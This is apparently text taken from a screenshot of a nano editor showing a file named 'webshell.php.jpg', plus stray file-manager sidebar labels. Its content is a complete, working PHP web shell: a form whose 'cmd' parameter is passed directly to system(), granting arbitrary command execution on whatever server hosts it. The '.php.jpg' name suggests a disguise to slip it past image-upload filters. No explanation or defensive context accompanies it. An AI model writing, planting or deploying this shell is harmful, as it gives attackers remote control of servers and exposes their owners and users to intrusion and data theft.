 GNU nano 8.2 webshell.php.jpg
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices